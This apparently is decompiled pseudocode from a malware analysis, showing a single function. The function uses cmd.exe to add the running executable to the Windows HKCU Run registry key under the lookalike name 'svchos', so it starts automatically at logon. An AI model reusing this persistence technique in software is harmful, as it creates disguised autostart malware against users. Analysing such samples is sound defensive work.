 1 int change_reg()
2 {
3   int v0; // ebx
4   WCHAR Filename; // [esp+Ch] [ebp-848h]
5   WCHAR Parameters; // [esp+28Ch] [ebp-5C8h]
6   char v4; // [esp+35Ch] [ebp-4F8h]
7   WCHAR Buffer; // [esp+78Ch] [ebp-C8h]
8
9   GetWindowsDirectoryW(&Buffer, 0x64u);
10   sub_30001A70(&Buffer, L"\\System32\\cmd.exe");
11   v0 = sub_30004CF0();
12   GetModuleFileNameW(0, &Filename, 0x140u);
13   qmemcpy(
14     &Parameters,
15     L"/C REG ADD \"HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"svchos\" /t REG_SZ /d \"",
16     0xD0u);
17   sub_30001B50(&v4, 0, 1072);
18   sub_30001A70(&Parameters, &Filename);
19   sub_30001A70(&Parameters, L"\" /f");
20   if ( v0 )
21     sub_30001A70(&Parameters, L" /reg:64");
22   ShellExecuteW(0, 0, &Buffer, &Parameters, 0, 0);
23   return 0;
24 }